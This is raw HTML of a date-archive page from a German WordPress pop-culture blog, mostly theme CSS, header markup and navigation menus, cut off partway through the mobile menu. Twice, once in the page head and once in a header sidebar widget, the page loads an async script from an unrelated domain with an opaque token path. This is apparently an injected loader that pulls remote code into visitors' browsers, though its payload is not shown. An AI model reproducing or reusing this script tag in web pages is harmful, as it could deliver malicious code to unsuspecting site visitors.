

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shitesite.de/2013/07/20/
body_size: 10189
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script>
	<title>20. Juli 2013 &#8211; Shitesite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Feed" href="https://www.shitesite.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Kommentar-Feed" href="https://www.shitesite.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.shitesite.de/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://www.shitesite.de/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.shitesite.de/wp-json/" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />
<meta name="msapplication-TileImage" content="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #2374dd;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #2374dd;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #2374dd;
                    }

                    .bam-readmore {
                        background: #2374dd;
                    }

                    .site-title a, .site-description {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #2374dd;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #2374dd;
                    }

                    .pagination .page-numbers.current {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #2374dd;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #2374dd;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #2374dd;
                    }

                    .bms-title a:hover {
                        color: #2374dd;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #2374dd;
                    }

                    .cat-links a {
                        color: #2374dd;
                    }

                    .tags-links a:hover {
                        background: #2374dd;
                    }

                    .related-post-title a:hover {
                        color: #2374dd;
                    }

                    .author-posts-link:hover {
                        color: #2374dd;
                    }

                    .comment-author a {
                        color: #2374dd;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #2374dd;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #2374dd;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #2374dd;
                    }

                    .required {
                        color: #2374dd;
                    }

                    .comment-reply-title small a:before {
                        color: #2374dd;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #2374dd;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #2374dd;
                    }

                    .site-info a:hover {
                        color: #2374dd;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #2374dd;
                    }

                
                    .page-content a,
                    .entry-content a {
                        color: #1e73be;
                    }
                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #4b88a3;
                    }
                
                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"],
                    .wp-block-search .wp-block-search__button,
                    .bam-readmore {
                        background: #878787;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                    .site-logo-image img {
                        max-height: 100px;
                    }
                
                        .site-header.default-style .main-navigation { background: #1e73be; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #727272; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #727272; }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 19px;
                        }		</style>

	</head>

<body data-rsssl=1 class="archive date wp-custom-logo wp-embed-responsive wp-theme-bam hfeed boxed-layout right-sidebar separate-containers">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container center-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://www.shitesite.de/" class="custom-logo-link" rel="home"><img width="960" height="250" src="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg" class="custom-logo" alt="Shitesite" decoding="async" fetchpriority="high" srcset="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg 960w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-300x78.jpg 300w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-768x200.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.shitesite.de/" rel="home">Shitesite</a></p>
                                <p class="site-description">Manche nennen es Popkultur: Musik, Film, Bücher, Leipzig</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
    
<div class="header-sidebar">
    <div class="header-sidebar-inner">
        <section id="block-2" class="widget widget_block"><script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script></section>    </div><!-- .header-sidebar-inner -->
</div><!-- .header-sidebar -->
    
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-center show-search">
        
        <div class="menu-buecher-container"><ul id="primary-menu" class="menu"><li id="menu-item-17792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a>
<ul class="sub-menu">
	<li id="menu-item-17793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li id="menu-item-17811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li id="menu-item-26935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li id="menu-item-17809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li id="menu-item-17810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li id="menu-item-17794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a>
<ul class="sub-menu">
	<li id="menu-item-17795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li id="menu-item-17802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li id="menu-item-26934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a>
<ul class="sub-menu">
	<li id="menu-item-17801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li id="menu-item-17803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li id="menu-item-26933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a>
<ul class="sub-menu">
	<li id="menu-item-17797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li id="menu-item-17798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li id="menu-item-17799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a>
<ul class="sub-menu">
	<li id="menu-item-17805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li id="menu-item-17806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li id="menu-item-27080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menü</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-buecher-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17792 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
